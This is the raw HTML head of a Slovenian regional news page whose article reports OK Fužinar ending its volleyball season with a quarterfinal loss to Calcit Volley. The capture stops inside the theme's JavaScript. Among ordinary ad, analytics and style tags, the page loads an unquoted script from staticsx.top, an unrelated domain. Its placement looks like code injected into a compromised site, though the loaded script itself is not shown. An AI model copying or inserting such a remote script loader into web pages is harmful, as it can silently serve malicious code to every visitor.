

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/
body_size: 39917
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Odbojkarji Fužinarja s porazom proti Calcit Volleyem zaključili letošnjo sezono - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Odbojkarji Fužinarja s porazom proti Calcit Volleyem zaključili letošnjo sezono" />
	<meta property="og:description" content="Odbojkarji Fužinarja so sinoči v drugi tekmi četrtfinala državnega prvenstva izgubili s kamniškim Calcit Volleyem s 3:0 (25:22, 25:16, 25:17). S skupno zmago 2:0 so se gostje uvrstili v polfinale, kjer bodo igrali z Merkur Maribor. Za Fužinar pa je sezona tako končana. Bila je zelo uspešna, saj je bil dosežen osnovni cilj obstanek v [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2023-03-30T18:52:11+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/#article","isPartOf":{"@id":"https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/"},"author":{"name":"samov","@id":"http://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"Odbojkarji Fužinarja s porazom proti Calcit Volleyem zaključili letošnjo sezono","datePublished":"2023-03-30T18:52:11+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/"},"wordCount":430,"commentCount":0,"image":{"@id":"https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519.jpg","keywords":["Bogdan Veličković","OK Fužinar","Rudi Vertačnik"],"articleSection":["Featured","Razno"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/","url":"https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/","name":"Odbojkarji Fužinarja s porazom proti Calcit Volleyem zaključili letošnjo sezono - e-Koroška","isPartOf":{"@id":"http://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/#primaryimage"},"image":{"@id":"https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519.jpg","datePublished":"2023-03-30T18:52:11+00:00","author":{"@id":"http://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519.jpg","width":720,"height":405},{"@type":"WebSite","@id":"http://e-koroska.si/#website","url":"http://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"http://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Odbojkarji Fužinarja s porazom proti Calcit Volleyem zaključili letošnjo sezono Vir komentarjev" href="https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010935' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/16180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=16180' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"bb69f7d145","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

